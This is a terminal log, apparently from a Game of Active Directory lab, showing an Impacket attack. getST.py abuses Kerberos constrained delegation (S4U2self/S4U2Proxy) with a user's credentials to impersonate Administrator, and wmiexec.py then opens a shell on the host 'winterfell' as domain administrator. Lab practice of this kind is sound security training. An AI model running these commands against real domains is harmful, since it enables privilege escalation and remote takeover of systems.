 [Nov 07, 2022 - 09:27:55 (CET)] exegol-goadv2 kcd # getST.py -spn 'CIFS/winterfell' -impersonate Administrator -dc-ip '192.168.56.11' 'north.sevenkingdoms.local/jon.snow:iknownothing'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator@CIFS_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 07, 2022 - 09:28:00 (CET)] exegol-goadv2 kcd # export KRB5CCNAME=/workspace/kcd/Administrator@CIFS_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 07, 2022 - 09:28:04 (CET)] exegol-goadv2 kcd # wmiexec.py -k -no-pass north.sevenkingdoms.local/administrator@winterfell
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
north\administrator